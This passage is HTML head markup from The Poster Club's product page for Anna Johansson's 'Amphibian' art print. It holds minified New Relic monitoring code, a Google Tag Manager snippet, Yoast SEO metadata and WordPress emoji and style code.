xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anna Johansson, Amphibian art print for The Poster Club</title>
	<meta name="description" content="Shop quality frames and a curated selection of posters and prints by Anna Johansson and many other artists, designers and photographers — WORLDWIDE SHIPPING" />
	<link rel="canonical" href="https://theposterclub.com/product/anna-johansson-amphibian/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Amphibian" />
	<meta property="og:description" content="Shop quality frames and a curated selection of posters and prints by Anna Johansson and many other artists, designers and photographers — WORLDWIDE SHIPPING" />
	<meta property="og:url" content="https://theposterclub.com/product/anna-johansson-amphibian/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2025-04-04T09:23:48+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2021/06/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg" />
	<meta property="og:image:width" content="1417" />
	<meta property="og:image:height" content="1984" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2021/06/Anna_Johansson_Amphibian_Lifestyle_Low_Res.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1323" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2021/06/Anna_Johansson_Amphibian_Close_Up_Low_Res.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1323" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2021/06/Anna_Johansson_Amphibian_Product_Low_Res.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1389" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://theposterclub.com/product/anna-johansson-amphibian/","url":"https://theposterclub.com/product/anna-johansson-amphibian/","name":"Anna Johansson, Amphibian art print for The Poster Club","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/product/anna-johansson-amphibian/#primaryimage"},"image":{"@id":"https://theposterclub.com/product/anna-johansson-amphibian/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2021/06/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","description":"Shop quality frames and a curated selection of posters and prints by Anna Johansson and many other artists, designers and photographers — WORLDWIDE SHIPPING","breadcrumb":{"@id":"https://theposterclub.com/product/anna-johansson-amphibian/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://theposterclub.com/product/anna-johansson-amphibian/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/product/anna-johansson-amphibian/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2021/06/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2021/06/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","width":1417,"height":1984,"caption":"Anna Johansson - Amphibian"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/product/anna-johansson-amphibian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Art Prints","item":"https://theposterclub.com/artprints/"},{"@type":"ListItem","position":3,"name":"Amphibian"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:brand" content="Anna Johansson" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="10552" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) 